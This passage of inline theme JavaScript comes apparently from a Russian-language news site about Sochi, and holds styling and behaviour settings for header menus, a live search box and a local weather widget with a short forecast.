2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[8.0999999999999996,46.5],"today_humidity":89,"today_wind_speed":[2.6000000000000001,1.6000000000000001],"today_min":[8.0999999999999996,46.5],"today_max":[8.0999999999999996,46.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769914800,"day_name":"\u0412\u0441","day_temp":[10,51],"owm_day_index":0},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[12,54],"owm_day_index":7},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[10,50],"owm_day_index":15},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[4,39],"owm_day_index":23},{"timestamp":1770249600,"day_name":"\u0427\u0442","day_temp":[6,43],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 